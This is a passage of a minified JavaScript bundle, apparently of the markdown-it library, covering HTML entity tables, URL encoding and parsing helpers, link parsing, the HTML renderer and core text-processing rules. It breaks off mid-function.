"ℴ","ordf":"ª","ordm":"º","origof":"⊶","oror":"⩖","orslope":"⩗","orv":"⩛","oS":"Ⓢ","Oscr":"𝒪","oscr":"ℴ","Oslash":"Ø","oslash":"ø","osol":"⊘","Otilde":"Õ","otilde":"õ","otimesas":"⨶","Otimes":"⨷","otimes":"⊗","Ouml":"Ö","ouml":"ö","ovbar":"⌽","OverBar":"‾","OverBrace":"⏞","OverBracket":"⎴","OverParenthesis":"⏜","para":"¶","parallel":"∥","par":"∥","parsim":"⫳","parsl":"⫽","part":"∂","PartialD":"∂","Pcy":"П","pcy":"п","percnt":"%","period":".","permil":"‰","perp":"⊥","pertenk":"‱","Pfr":"𝔓","pfr":"𝔭","Phi":"Φ","phi":"φ","phiv":"ϕ","phmmat":"ℳ","phone":"☎","Pi":"Π","pi":"π","pitchfork":"⋔","piv":"ϖ","planck":"ℏ","planckh":"ℎ","plankv":"ℏ","plusacir":"⨣","plusb":"⊞","pluscir":"⨢","plus":"+","plusdo":"∔","plusdu":"⨥","pluse":"⩲","PlusMinus":"±","plusmn":"±","plussim":"⨦","plustwo":"⨧","pm":"±","Poincareplane":"ℌ","pointint":"⨕","popf":"𝕡","Popf":"ℙ","pound":"£","prap":"⪷","Pr":"⪻","pr":"≺","prcue":"≼","precapprox":"⪷","prec":"≺","preccurlyeq":"≼","Precedes":"≺","PrecedesEqual":"⪯","PrecedesSlantEqual":"≼","PrecedesTilde":"≾","preceq":"⪯","precnapprox":"⪹","precneqq":"⪵","precnsim":"⋨","pre":"⪯","prE":"⪳","precsim":"≾","prime":"′","Prime":"″","primes":"ℙ","prnap":"⪹","prnE":"⪵","prnsim":"⋨","prod":"∏","Product":"∏","profalar":"⌮","profline":"⌒","profsurf":"⌓","prop":"∝","Proportional":"∝","Proportion":"∷","propto":"∝","prsim":"≾","prurel":"⊰","Pscr":"𝒫","pscr":"𝓅","Psi":"Ψ","psi":"ψ","puncsp":" ","Qfr":"𝔔","qfr":"𝔮","qint":"⨌","qopf":"𝕢","Qopf":"ℚ","qprime":"⁗","Qscr":"𝒬","qscr":"𝓆","quaternions":"ℍ","quatint":"⨖","quest":"?","questeq":"≟","quot":"\\"","QUOT":"\\"","rAarr":"⇛","race":"∽̱","Racute":"Ŕ","racute":"ŕ","radic":"√","raemptyv":"⦳","rang":"⟩","Rang":"⟫","rangd":"⦒","range":"⦥","rangle":"⟩","raquo":"»","rarrap":"⥵","rarrb":"⇥","rarrbfs":"⤠","rarrc":"⤳","rarr":"→","Rarr":"↠","rArr":"⇒","rarrfs":"⤞","rarrhk":"↪","rarrlp":"↬","rarrpl":"⥅","rarrsim":"⥴","Rarrtl":"⤖","rarrtl":"↣","rarrw":"↝","ratail":"⤚","rAtail":"⤜","ratio":"∶","rationals":"ℚ","rbarr":"⤍","rBarr":"⤏","RBarr":"⤐","rbbrk":"❳","rbrace":"}","rbrack":"]","rbrke":"⦌","rbrksld":"⦎","rbrkslu":"⦐","Rcaron":"Ř","rcaron":"ř","Rcedil":"Ŗ","rcedil":"ŗ","rceil":"⌉","rcub":"}","Rcy":"Р","rcy":"р","rdca":"⤷","rdldhar":"⥩","rdquo":"”","rdquor":"”","rdsh":"↳","real":"ℜ","realine":"ℛ","realpart":"ℜ","reals":"ℝ","Re":"ℜ","rect":"▭","reg":"®","REG":"®","ReverseElement":"∋","ReverseEquilibrium":"⇋","ReverseUpEquilibrium":"⥯","rfisht":"⥽","rfloor":"⌋","rfr":"𝔯","Rfr":"ℜ","rHar":"⥤","rhard":"⇁","rharu":"⇀","rharul":"⥬","Rho":"Ρ","rho":"ρ","rhov":"ϱ","RightAngleBracket":"⟩","RightArrowBar":"⇥","rightarrow":"→","RightArrow":"→","Rightarrow":"⇒","RightArrowLeftArrow":"⇄","rightarrowtail":"↣","RightCeiling":"⌉","RightDoubleBracket":"⟧","RightDownTeeVector":"⥝","RightDownVectorBar":"⥕","RightDownVector":"⇂","RightFloor":"⌋","rightharpoondown":"⇁","rightharpoonup":"⇀","rightleftarrows":"⇄","rightleftharpoons":"⇌","rightrightarrows":"⇉","rightsquigarrow":"↝","RightTeeArrow":"↦","RightTee":"⊢","RightTeeVector":"⥛","rightthreetimes":"⋌","RightTriangleBar":"⧐","RightTriangle":"⊳","RightTriangleEqual":"⊵","RightUpDownVector":"⥏","RightUpTeeVector":"⥜","RightUpVectorBar":"⥔","RightUpVector":"↾","RightVectorBar":"⥓","RightVector":"⇀","ring":"˚","risingdotseq":"≓","rlarr":"⇄","rlhar":"⇌","rlm":"‏","rmoustache":"⎱","rmoust":"⎱","rnmid":"⫮","roang":"⟭","roarr":"⇾","robrk":"⟧","ropar":"⦆","ropf":"𝕣","Ropf":"ℝ","roplus":"⨮","rotimes":"⨵","RoundImplies":"⥰","rpar":")","rpargt":"⦔","rppolint":"⨒","rrarr":"⇉","Rrightarrow":"⇛","rsaquo":"›","rscr":"𝓇","Rscr":"ℛ","rsh":"↱","Rsh":"↱","rsqb":"]","rsquo":"’","rsquor":"’","rthree":"⋌","rtimes":"⋊","rtri":"▹","rtrie":"⊵","rtrif":"▸","rtriltri":"⧎","RuleDelayed":"⧴","ruluhar":"⥨","rx":"℞","Sacute":"Ś","sacute":"ś","sbquo":"‚","scap":"⪸","Scaron":"Š","scaron":"š","Sc":"⪼","sc":"≻","sccue":"≽","sce":"⪰","scE":"⪴","Scedil":"Ş","scedil":"ş","Scirc":"Ŝ","scirc":"ŝ","scnap":"⪺","scnE":"⪶","scnsim":"⋩","scpolint":"⨓","scsim":"≿","Scy":"С","scy":"с","sdotb":"⊡","sdot":"⋅","sdote":"⩦","searhk":"⤥","searr":"↘","seArr":"⇘","searrow":"↘","sect":"§","semi":";","seswar":"⤩","setminus":"∖","setmn":"∖","sext":"✶","Sfr":"𝔖","sfr":"𝔰","sfrown":"⌢","sharp":"♯","SHCHcy":"Щ","shchcy":"щ","SHcy":"Ш","shcy":"ш","ShortDownArrow":"↓","ShortLeftArrow":"←","shortmid":"∣","shortparallel":"∥","ShortRightArrow":"→","ShortUpArrow":"↑","shy":"­","Sigma":"Σ","sigma":"σ","sigmaf":"ς","sigmav":"ς","sim":"∼","simdot":"⩪","sime":"≃","simeq":"≃","simg":"⪞","simgE":"⪠","siml":"⪝","simlE":"⪟","simne":"≆","simplus":"⨤","simrarr":"⥲","slarr":"←","SmallCircle":"∘","smallsetminus":"∖","smashp":"⨳","smeparsl":"⧤","smid":"∣","smile":"⌣","smt":"⪪","smte":"⪬","smtes":"⪬︀","SOFTcy":"Ь","softcy":"ь","solbar":"⌿","solb":"⧄","sol":"/","Sopf":"𝕊","sopf":"𝕤","spades":"♠","spadesuit":"♠","spar":"∥","sqcap":"⊓","sqcaps":"⊓︀","sqcup":"⊔","sqcups":"⊔︀","Sqrt":"√","sqsub":"⊏","sqsube":"⊑","sqsubset":"⊏","sqsubseteq":"⊑","sqsup":"⊐","sqsupe":"⊒","sqsupset":"⊐","sqsupseteq":"⊒","square":"□","Square":"□","SquareIntersection":"⊓","SquareSubset":"⊏","SquareSubsetEqual":"⊑","SquareSuperset":"⊐","SquareSupersetEqual":"⊒","SquareUnion":"⊔","squarf":"▪","squ":"□","squf":"▪","srarr":"→","Sscr":"𝒮","sscr":"𝓈","ssetmn":"∖","ssmile":"⌣","sstarf":"⋆","Star":"⋆","star":"☆","starf":"★","straightepsilon":"ϵ","straightphi":"ϕ","strns":"¯","sub":"⊂","Sub":"⋐","subdot":"⪽","subE":"⫅","sube":"⊆","subedot":"⫃","submult":"⫁","subnE":"⫋","subne":"⊊","subplus":"⪿","subrarr":"⥹","subset":"⊂","Subset":"⋐","subseteq":"⊆","subseteqq":"⫅","SubsetEqual":"⊆","subsetneq":"⊊","subsetneqq":"⫋","subsim":"⫇","subsub":"⫕","subsup":"⫓","succapprox":"⪸","succ":"≻","succcurlyeq":"≽","Succeeds":"≻","SucceedsEqual":"⪰","SucceedsSlantEqual":"≽","SucceedsTilde":"≿","succeq":"⪰","succnapprox":"⪺","succneqq":"⪶","succnsim":"⋩","succsim":"≿","SuchThat":"∋","sum":"∑","Sum":"∑","sung":"♪","sup1":"¹","sup2":"²","sup3":"³","sup":"⊃","Sup":"⋑","supdot":"⪾","supdsub":"⫘","supE":"⫆","supe":"⊇","supedot":"⫄","Superset":"⊃","SupersetEqual":"⊇","suphsol":"⟉","suphsub":"⫗","suplarr":"⥻","supmult":"⫂","supnE":"⫌","supne":"⊋","supplus":"⫀","supset":"⊃","Supset":"⋑","supseteq":"⊇","supseteqq":"⫆","supsetneq":"⊋","supsetneqq":"⫌","supsim":"⫈","supsub":"⫔","supsup":"⫖","swarhk":"⤦","swarr":"↙","swArr":"⇙","swarrow":"↙","swnwar":"⤪","szlig":"ß","Tab":"\\t","target":"⌖","Tau":"Τ","tau":"τ","tbrk":"⎴","Tcaron":"Ť","tcaron":"ť","Tcedil":"Ţ","tcedil":"ţ","Tcy":"Т","tcy":"т","tdot":"⃛","telrec":"⌕","Tfr":"𝔗","tfr":"𝔱","there4":"∴","therefore":"∴","Therefore":"∴","Theta":"Θ","theta":"θ","thetasym":"ϑ","thetav":"ϑ","thickapprox":"≈","thicksim":"∼","ThickSpace":"  ","ThinSpace":" ","thinsp":" ","thkap":"≈","thksim":"∼","THORN":"Þ","thorn":"þ","tilde":"˜","Tilde":"∼","TildeEqual":"≃","TildeFullEqual":"≅","TildeTilde":"≈","timesbar":"⨱","timesb":"⊠","times":"×","timesd":"⨰","tint":"∭","toea":"⤨","topbot":"⌶","topcir":"⫱","top":"⊤","Topf":"𝕋","topf":"𝕥","topfork":"⫚","tosa":"⤩","tprime":"‴","trade":"™","TRADE":"™","triangle":"▵","triangledown":"▿","triangleleft":"◃","trianglelefteq":"⊴","triangleq":"≜","triangleright":"▹","trianglerighteq":"⊵","tridot":"◬","trie":"≜","triminus":"⨺","TripleDot":"⃛","triplus":"⨹","trisb":"⧍","tritime":"⨻","trpezium":"⏢","Tscr":"𝒯","tscr":"𝓉","TScy":"Ц","tscy":"ц","TSHcy":"Ћ","tshcy":"ћ","Tstrok":"Ŧ","tstrok":"ŧ","twixt":"≬","twoheadleftarrow":"↞","twoheadrightarrow":"↠","Uacute":"Ú","uacute":"ú","uarr":"↑","Uarr":"↟","uArr":"⇑","Uarrocir":"⥉","Ubrcy":"Ў","ubrcy":"ў","Ubreve":"Ŭ","ubreve":"ŭ","Ucirc":"Û","ucirc":"û","Ucy":"У","ucy":"у","udarr":"⇅","Udblac":"Ű","udblac":"ű","udhar":"⥮","ufisht":"⥾","Ufr":"𝔘","ufr":"𝔲","Ugrave":"Ù","ugrave":"ù","uHar":"⥣","uharl":"↿","uharr":"↾","uhblk":"▀","ulcorn":"⌜","ulcorner":"⌜","ulcrop":"⌏","ultri":"◸","Umacr":"Ū","umacr":"ū","uml":"¨","UnderBar":"_","UnderBrace":"⏟","UnderBracket":"⎵","UnderParenthesis":"⏝","Union":"⋃","UnionPlus":"⊎","Uogon":"Ų","uogon":"ų","Uopf":"𝕌","uopf":"𝕦","UpArrowBar":"⤒","uparrow":"↑","UpArrow":"↑","Uparrow":"⇑","UpArrowDownArrow":"⇅","updownarrow":"↕","UpDownArrow":"↕","Updownarrow":"⇕","UpEquilibrium":"⥮","upharpoonleft":"↿","upharpoonright":"↾","uplus":"⊎","UpperLeftArrow":"↖","UpperRightArrow":"↗","upsi":"υ","Upsi":"ϒ","upsih":"ϒ","Upsilon":"Υ","upsilon":"υ","UpTeeArrow":"↥","UpTee":"⊥","upuparrows":"⇈","urcorn":"⌝","urcorner":"⌝","urcrop":"⌎","Uring":"Ů","uring":"ů","urtri":"◹","Uscr":"𝒰","uscr":"𝓊","utdot":"⋰","Utilde":"Ũ","utilde":"ũ","utri":"▵","utrif":"▴","uuarr":"⇈","Uuml":"Ü","uuml":"ü","uwangle":"⦧","vangrt":"⦜","varepsilon":"ϵ","varkappa":"ϰ","varnothing":"∅","varphi":"ϕ","varpi":"ϖ","varpropto":"∝","varr":"↕","vArr":"⇕","varrho":"ϱ","varsigma":"ς","varsubsetneq":"⊊︀","varsubsetneqq":"⫋︀","varsupsetneq":"⊋︀","varsupsetneqq":"⫌︀","vartheta":"ϑ","vartriangleleft":"⊲","vartriangleright":"⊳","vBar":"⫨","Vbar":"⫫","vBarv":"⫩","Vcy":"В","vcy":"в","vdash":"⊢","vDash":"⊨","Vdash":"⊩","VDash":"⊫","Vdashl":"⫦","veebar":"⊻","vee":"∨","Vee":"⋁","veeeq":"≚","vellip":"⋮","verbar":"|","Verbar":"‖","vert":"|","Vert":"‖","VerticalBar":"∣","VerticalLine":"|","VerticalSeparator":"❘","VerticalTilde":"≀","VeryThinSpace":" ","Vfr":"𝔙","vfr":"𝔳","vltri":"⊲","vnsub":"⊂⃒","vnsup":"⊃⃒","Vopf":"𝕍","vopf":"𝕧","vprop":"∝","vrtri":"⊳","Vscr":"𝒱","vscr":"𝓋","vsubnE":"⫋︀","vsubne":"⊊︀","vsupnE":"⫌︀","vsupne":"⊋︀","Vvdash":"⊪","vzigzag":"⦚","Wcirc":"Ŵ","wcirc":"ŵ","wedbar":"⩟","wedge":"∧","Wedge":"⋀","wedgeq":"≙","weierp":"℘","Wfr":"𝔚","wfr":"𝔴","Wopf":"𝕎","wopf":"𝕨","wp":"℘","wr":"≀","wreath":"≀","Wscr":"𝒲","wscr":"𝓌","xcap":"⋂","xcirc":"◯","xcup":"⋃","xdtri":"▽","Xfr":"𝔛","xfr":"𝔵","xharr":"⟷","xhArr":"⟺","Xi":"Ξ","xi":"ξ","xlarr":"⟵","xlArr":"⟸","xmap":"⟼","xnis":"⋻","xodot":"⨀","Xopf":"𝕏","xopf":"𝕩","xoplus":"⨁","xotime":"⨂","xrarr":"⟶","xrArr":"⟹","Xscr":"𝒳","xscr":"𝓍","xsqcup":"⨆","xuplus":"⨄","xutri":"△","xvee":"⋁","xwedge":"⋀","Yacute":"Ý","yacute":"ý","YAcy":"Я","yacy":"я","Ycirc":"Ŷ","ycirc":"ŷ","Ycy":"Ы","ycy":"ы","yen":"¥","Yfr":"𝔜","yfr":"𝔶","YIcy":"Ї","yicy":"ї","Yopf":"𝕐","yopf":"𝕪","Yscr":"𝒴","yscr":"𝓎","YUcy":"Ю","yucy":"ю","yuml":"ÿ","Yuml":"Ÿ","Zacute":"Ź","zacute":"ź","Zcaron":"Ž","zcaron":"ž","Zcy":"З","zcy":"з","Zdot":"Ż","zdot":"ż","zeetrf":"ℨ","ZeroWidthSpace":"​","Zeta":"Ζ","zeta":"ζ","zfr":"𝔷","Zfr":"ℨ","ZHcy":"Ж","zhcy":"ж","zigrarr":"⇝","zopf":"𝕫","Zopf":"ℤ","Zscr":"𝒵","zscr":"𝓏","zwj":"‍","zwnj":"‌"}')},500:function(t,e,n){"use strict";var r={};function o(t,e,n){var i,c,code,l,f,d="";for("string"!=typeof e&&(n=e,e=o.defaultChars),void 0===n&&(n=!0),f=function(t){var i,e,n=r[t];if(n)return n;for(n=r[t]=[],i=0;i<128;i++)e=String.fromCharCode(i),/^[0-9a-z]$/i.test(e)?n.push(e):n.push("%"+("0"+i.toString(16).toUpperCase()).slice(-2));for(i=0;i<t.length;i++)n[t.charCodeAt(i)]=t[i];return n}(e),i=0,c=t.length;i<c;i++)if(code=t.charCodeAt(i),n&&37===code&&i+2<c&&/^[0-9a-f]{2}$/i.test(t.slice(i+1,i+3)))d+=t.slice(i,i+3),i+=2;else if(code<128)d+=f[code];else if(code>=55296&&code<=57343){if(code>=55296&&code<=56319&&i+1<c&&(l=t.charCodeAt(i+1))>=56320&&l<=57343){d+=encodeURIComponent(t[i]+t[i+1]),i++;continue}d+="%EF%BF%BD"}else d+=encodeURIComponent(t[i]);return d}o.defaultChars=";/?:@&=+$,-_.!~*'()#",o.componentChars="-_.!~*'()",t.exports=o},501:function(t,e,n){"use strict";var r={};function o(t,e){var n;return"string"!=typeof e&&(e=o.defaultChars),n=function(t){var i,e,n=r[t];if(n)return n;for(n=r[t]=[],i=0;i<128;i++)e=String.fromCharCode(i),n.push(e);for(i=0;i<t.length;i++)n[e=t.charCodeAt(i)]="%"+("0"+e.toString(16).toUpperCase()).slice(-2);return n}(e),t.replace(/(%[a-f0-9]{2})+/gi,(function(t){var i,e,r,o,c,l,f,d="";for(i=0,e=t.length;i<e;i+=3)(r=parseInt(t.slice(i+1,i+3),16))<128?d+=n[r]:192==(224&r)&&i+3<e&&128==(192&(o=parseInt(t.slice(i+4,i+6),16)))?(d+=(f=r<<6&1984|63&o)<128?"��":String.fromCharCode(f),i+=3):224==(240&r)&&i+6<e&&(o=parseInt(t.slice(i+4,i+6),16),c=parseInt(t.slice(i+7,i+9),16),128==(192&o)&&128==(192&c))?(d+=(f=r<<12&61440|o<<6&4032|63&c)<2048||f>=55296&&f<=57343?"���":String.fromCharCode(f),i+=6):240==(248&r)&&i+9<e&&(o=parseInt(t.slice(i+4,i+6),16),c=parseInt(t.slice(i+7,i+9),16),l=parseInt(t.slice(i+10,i+12),16),128==(192&o)&&128==(192&c)&&128==(192&l))?((f=r<<18&1835008|o<<12&258048|c<<6&4032|63&l)<65536||f>1114111?d+="����":(f-=65536,d+=String.fromCharCode(55296+(f>>10),56320+(1023&f))),i+=9):d+="�";return d}))}o.defaultChars=";/?:@&=+$,#",o.componentChars="",t.exports=o},502:function(t,e,n){"use strict";t.exports=function(t){var e="";return e+=t.protocol||"",e+=t.slashes?"//":"",e+=t.auth?t.auth+"@":"",t.hostname&&-1!==t.hostname.indexOf(":")?e+="["+t.hostname+"]":e+=t.hostname||"",e+=t.port?":"+t.port:"",e+=t.pathname||"",e+=t.search||"",e+=t.hash||""}},503:function(t,e,n){"use strict";function r(){this.protocol=null,this.slashes=null,this.auth=null,this.port=null,this.hostname=null,this.hash=null,this.search=null,this.pathname=null}var o=/^([a-z0-9.+-]+:)/i,c=/:[0-9]*$/,l=/^(\/\/?(?!\/)[^\?\s]*)(\?[^\s]*)?$/,f=["{","}","|","\\","^","`"].concat(["<",">",'"',"`"," ","\r","\n","\t"]),d=["'"].concat(f),h=["%","/","?",";","#"].concat(d),m=["/","?","#"],y=/^[+a-z0-9A-Z_-]{0,63}$/,v=/^([+a-z0-9A-Z_-]{0,63})(.*)$/,$={javascript:!0,"javascript:":!0},w={http:!0,https:!0,ftp:!0,gopher:!0,file:!0,"http:":!0,"https:":!0,"ftp:":!0,"gopher:":!0,"file:":!0};r.prototype.parse=function(t,e){var i,n,r,c,f,d=t;if(d=d.trim(),!e&&1===t.split("#").length){var _=l.exec(d);if(_)return this.pathname=_[1],_[2]&&(this.search=_[2]),this}var O=o.exec(d);if(O&&(r=(O=O[0]).toLowerCase(),this.protocol=O,d=d.substr(O.length)),(e||O||d.match(/^\/\/[^@\/]+@[^@\/]+/))&&(!(f="//"===d.substr(0,2))||O&&$[O]||(d=d.substr(2),this.slashes=!0)),!$[O]&&(f||O&&!w[O])){var x,k,C=-1;for(i=0;i<m.length;i++)-1!==(c=d.indexOf(m[i]))&&(-1===C||c<C)&&(C=c);for(-1!==(k=-1===C?d.lastIndexOf("@"):d.lastIndexOf("@",C))&&(x=d.slice(0,k),d=d.slice(k+1),this.auth=x),C=-1,i=0;i<h.length;i++)-1!==(c=d.indexOf(h[i]))&&(-1===C||c<C)&&(C=c);-1===C&&(C=d.length),":"===d[C-1]&&C--;var S=d.slice(0,C);d=d.slice(C),this.parseHost(S),this.hostname=this.hostname||"";var j="["===this.hostname[0]&&"]"===this.hostname[this.hostname.length-1];if(!j){var T=this.hostname.split(/\./);for(i=0,n=T.length;i<n;i++){var P=T[i];if(P&&!P.match(y)){for(var D="",E=0,R=P.length;E<R;E++)P.charCodeAt(E)>127?D+="x":D+=P[E];if(!D.match(y)){var I=T.slice(0,i),A=T.slice(i+1),M=P.match(v);M&&(I.push(M[1]),A.unshift(M[2])),A.length&&(d=A.join(".")+d),this.hostname=I.join(".");break}}}}this.hostname.length>255&&(this.hostname=""),j&&(this.hostname=this.hostname.substr(1,this.hostname.length-2))}var N=d.indexOf("#");-1!==N&&(this.hash=d.substr(N),d=d.slice(0,N));var F=d.indexOf("?");return-1!==F&&(this.search=d.substr(F),d=d.slice(0,F)),d&&(this.pathname=d),w[r]&&this.hostname&&!this.pathname&&(this.pathname=""),this},r.prototype.parseHost=function(t){var e=c.exec(t);e&&(":"!==(e=e[0])&&(this.port=e.substr(1)),t=t.substr(0,t.length-e.length)),t&&(this.hostname=t)},t.exports=function(t,e){if(t&&t instanceof r)return t;var u=new r;return u.parse(t,e),u}},504:function(t,e,n){"use strict";e.Any=n(260),e.Cc=n(261),e.Cf=n(505),e.P=n(181),e.Z=n(262)},505:function(t,e){t.exports=/[\xAD\u0600-\u0605\u061C\u06DD\u070F\u08E2\u180E\u200B-\u200F\u202A-\u202E\u2060-\u2064\u2066-\u206F\uFEFF\uFFF9-\uFFFB]|\uD804[\uDCBD\uDCCD]|\uD82F[\uDCA0-\uDCA3]|\uD834[\uDD73-\uDD7A]|\uDB40[\uDC01\uDC20-\uDC7F]/},506:function(t,e,n){"use strict";e.parseLinkLabel=n(507),e.parseLinkDestination=n(508),e.parseLinkTitle=n(509)},507:function(t,e,n){"use strict";t.exports=function(t,e,n){var r,o,marker,c,l=-1,f=t.posMax,d=t.pos;for(t.pos=e+1,r=1;t.pos<f;){if(93===(marker=t.src.charCodeAt(t.pos))&&0===--r){o=!0;break}if(c=t.pos,t.md.inline.skipToken(t),91===marker)if(c===t.pos-1)r++;else if(n)return t.pos=d,-1}return o&&(l=t.pos),t.pos=d,l}},508:function(t,e,n){"use strict";var r=n(9).isSpace,o=n(9).unescapeAll;t.exports=function(t,e,n){var code,c,l=e,f={ok:!1,pos:0,lines:0,str:""};if(60===t.charCodeAt(e)){for(e++;e<n;){if(10===(code=t.charCodeAt(e))||r(code))return f;if(62===code)return f.pos=e+1,f.str=o(t.slice(l+1,e)),f.ok=!0,f;92===code&&e+1<n?e+=2:e++}return f}for(c=0;e<n&&32!==(code=t.charCodeAt(e))&&!(code<32||127===code);)if(92===code&&e+1<n)e+=2;else{if(40===code&&c++,41===code){if(0===c)break;c--}e++}return l===e||0!==c||(f.str=o(t.slice(l,e)),f.lines=0,f.pos=e,f.ok=!0),f}},509:function(t,e,n){"use strict";var r=n(9).unescapeAll;t.exports=function(t,e,n){var code,marker,o=0,c=e,l={ok:!1,pos:0,lines:0,str:""};if(e>=n)return l;if(34!==(marker=t.charCodeAt(e))&&39!==marker&&40!==marker)return l;for(e++,40===marker&&(marker=41);e<n;){if((code=t.charCodeAt(e))===marker)return l.pos=e+1,l.lines=o,l.str=r(t.slice(c+1,e)),l.ok=!0,l;10===code?o++:92===code&&e+1<n&&(e++,10===t.charCodeAt(e)&&o++),e++}return l}},510:function(t,e,n){"use strict";var r=n(9).assign,o=n(9).unescapeAll,c=n(9).escapeHtml,l={};function f(){this.rules=r({},l)}l.code_inline=function(t,e,n,r,o){var l=t[e];return"<code"+o.renderAttrs(l)+">"+c(t[e].content)+"</code>"},l.code_block=function(t,e,n,r,o){var l=t[e];return"<pre"+o.renderAttrs(l)+"><code>"+c(t[e].content)+"</code></pre>\n"},l.fence=function(t,e,n,r,l){var f,i,d,h,m=t[e],y=m.info?o(m.info).trim():"",v="";return y&&(v=y.split(/\s+/g)[0]),0===(f=n.highlight&&n.highlight(m.content,v)||c(m.content)).indexOf("<pre")?f+"\n":y?(i=m.attrIndex("class"),d=m.attrs?m.attrs.slice():[],i<0?d.push(["class",n.langPrefix+v]):d[i][1]+=" "+n.langPrefix+v,h={attrs:d},"<pre><code"+l.renderAttrs(h)+">"+f+"</code></pre>\n"):"<pre><code"+l.renderAttrs(m)+">"+f+"</code></pre>\n"},l.image=function(t,e,n,r,o){var c=t[e];return c.attrs[c.attrIndex("alt")][1]=o.renderInlineAsText(c.children,n,r),o.renderToken(t,e,n)},l.hardbreak=function(t,e,n){return n.xhtmlOut?"<br />\n":"<br>\n"},l.softbreak=function(t,e,n){return n.breaks?n.xhtmlOut?"<br />\n":"<br>\n":"\n"},l.text=function(t,e){return c(t[e].content)},l.html_block=function(t,e){return t[e].content},l.html_inline=function(t,e){return t[e].content},f.prototype.renderAttrs=function(t){var i,e,n;if(!t.attrs)return"";for(n="",i=0,e=t.attrs.length;i<e;i++)n+=" "+c(t.attrs[i][0])+'="'+c(t.attrs[i][1])+'"';return n},f.prototype.renderToken=function(t,e,n){var r,o="",c=!1,l=t[e];return l.hidden?"":(l.block&&-1!==l.nesting&&e&&t[e-1].hidden&&(o+="\n"),o+=(-1===l.nesting?"</":"<")+l.tag,o+=this.renderAttrs(l),0===l.nesting&&n.xhtmlOut&&(o+=" /"),l.block&&(c=!0,1===l.nesting&&e+1<t.length&&("inline"===(r=t[e+1]).type||r.hidden||-1===r.nesting&&r.tag===l.tag)&&(c=!1)),o+=c?">\n":">")},f.prototype.renderInline=function(t,e,n){for(var r,o="",c=this.rules,i=0,l=t.length;i<l;i++)void 0!==c[r=t[i].type]?o+=c[r](t,i,e,n,this):o+=this.renderToken(t,i,e);return o},f.prototype.renderInlineAsText=function(t,e,n){for(var r="",i=0,o=t.length;i<o;i++)"text"===t[i].type?r+=t[i].content:"image"===t[i].type&&(r+=this.renderInlineAsText(t[i].children,e,n));return r},f.prototype.render=function(t,e,n){var i,r,o,c="",l=this.rules;for(i=0,r=t.length;i<r;i++)"inline"===(o=t[i].type)?c+=this.renderInline(t[i].children,e,n):void 0!==l[o]?c+=l[t[i].type](t,i,e,n,this):c+=this.renderToken(t,i,e,n);return c},t.exports=f},511:function(t,e,n){"use strict";var r=n(182),o=[["normalize",n(512)],["block",n(513)],["inline",n(514)],["linkify",n(515)],["replacements",n(516)],["smartquotes",n(517)]];function c(){this.ruler=new r;for(var i=0;i<o.length;i++)this.ruler.push(o[i][0],o[i][1])}c.prototype.process=function(t){var i,e,n;for(i=0,e=(n=this.ruler.getRules("")).length;i<e;i++)n[i](t)},c.prototype.State=n(518),t.exports=c},512:function(t,e,n){"use strict";var r=/\r[\n\u0085]?|[\u2424\u2028\u0085]/g,o=/\u0000/g;t.exports=function(t){var e;e=(e=t.src.replace(r,"\n")).replace(o,"�"),t.src=e}},513:function(t,e,n){"use strict";t.exports=function(t){var e;t.inlineMode?((e=new t.Token("inline","",0)).content=t.src,e.map=[0,1],e.children=[],t.tokens.push(e)):t.md.block.parse(t.src,t.md,t.env,t.tokens)}},514:function(t,e,n){"use strict";t.exports=function(t){var e,i,n,r=t.tokens;for(i=0,n=r.length;i<n;i++)"inline"===(e=r[i]).type&&t.md.inline.parse(e.content,t.md,t.env,e.children)}},515:function(t,e,n){"use strict";var r=n(9).arrayReplaceAt;function o(t){return/^<\/a\s*>/i.test(t)}t.exports=function(t){var i,e,n,c,l,f,d,h,text,m,y,v,$,w,_,O,x,k,C=t.tokens;if(t.md.options.linkify)for(e=0,n=C.length;e<n;e++)if("inline"===C[e].type&&t.md.linkify.pretest(C[e].content))for($=0,i=(c=C[e].children).length-1;i>=0;i--)if("link_close"!==(f=c[i]).type){if("html_inline"===f.type&&(k=f.content,/^<a[>\s]/i.test(k)&&$>0&&$--,o(f.content)&&$++),!($>0)&&"text"===f.type&&t.md.linkify.test(f.content)){for(text=f.content,x=t.md.linkify.match(text),d=[],v=f.level,y=0,h=0;h<x.length;h++)w=x[h].url,_=t.md.normalizeLink(w),t.md.validateLink(_)&&(O=x[h].text,O=x[h].schema?"mailto:"!==x[h].schema||/^mailto:/i.test(O)?t.md.normalizeLinkText(O):t.md.normalizeLinkText("mailto:"+O).replace(/^mailto:/,""):t.md.normalizeLinkText("http://"+O).replace(/^http:\/\//,""),(m=x[h].index)>y&&((l=new t.Token("text","",0)).content=text.slice(y,m),l.level=v,d.push(l)),(l=new t.Token("link_open","a",1)).attrs=[["href",_]],l.level=v++,l.markup="linkify",l.info="auto",d.push(l),(l=new t.Token("text","",0)).content=O,l.level=v,d.push(l),(l=new t.Token("link_close","a",-1)).level=--v,l.markup="linkify",l.info="auto",d.push(l),y=x[h].lastIndex);y<text.length&&((l=new t.Token("text","",0)).content=text.slice(y),l.level=v,d.push(l)),C[e].children=c=r(c,i,d)}}else for(i--;c[i].level!==f.level&&"link_open"!==c[i].type;)i--}},516:function(t,e,n){"use strict";var r=/\+-|\.\.|\?\?\?\?|!!!!|,,|--/,o=/\((c|tm|r|p)\)/i,c=/\((c|tm|r|p)\)/gi,l={c:"©",r:"®",p:"§",tm:"™"};function f(t,e){return l[e.toLowerCase()]}function d(t){var i,e,n=0;for(i=t.length-1;i>=0;i--)"text"!==(e=t[i]).type||n||(e.content=e.content.replace(c,f)),"link_open"===e.type&&"auto"===e.info&&n--,"link_close"===e.type&&"auto"===e.info&&n++}function h(t){var i,e,n=0;for(i=t.length-1;i>=0;i--)"text"!==(e=t[i]).type||n||r.test(e.content)&&(e.content=e.content.replace(/\+-/g,"±").replace(/\.{2,}/g,"…").replace(/([?!])…/g,"$1..").replace(/([?!]){4,}/g,"$1$1$1").replace(/,{2,}/g,",").replace(/(^|[^-])---([^-]|$)/gm,"$1—$2").replace(/(^|\s)--(\s|$)/gm,"$1–$2").replace(/(^|[^-\s])--([^-\s]|$)/gm,"$1–$2")),"link_open"===e.type&&"auto"===e.info&&n--,"link_close"===e.type&&"auto"===e.info&&n++}t.exports=function(t){var e;if(t.md.options.typographer)for(e=t.tokens.length-1;e>=0;e--)"inline"===t.tokens[e].type&&(o.test(t.tokens[e].content)&&d(t.tokens[e].children),r.test(t.tokens[e].content)&&h(t.tokens[e].children))}},517:function(t,e,n){"use strict";var r=n(9).isWhiteSpace,o=n(9).isPunctChar,c=n(9).isMdAsciiPunct,l=/['"]/,f=/['"]/g;function d(t,e,n){return t.substr(0,e)+n+t.substr(e+1)}function 